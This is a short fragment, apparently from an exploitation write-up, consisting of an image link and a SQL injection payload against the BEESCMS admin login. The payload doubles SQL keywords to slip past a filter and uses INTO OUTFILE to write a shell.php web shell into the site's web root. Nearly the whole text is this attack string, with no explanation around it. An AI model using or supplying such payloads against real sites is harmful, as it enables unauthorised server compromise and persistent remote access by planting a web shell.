 admin%27 un union ion selselectect 1,2,3,4, into  outfile ‘C:/phpStudy/WWW/beescms/shell.php’#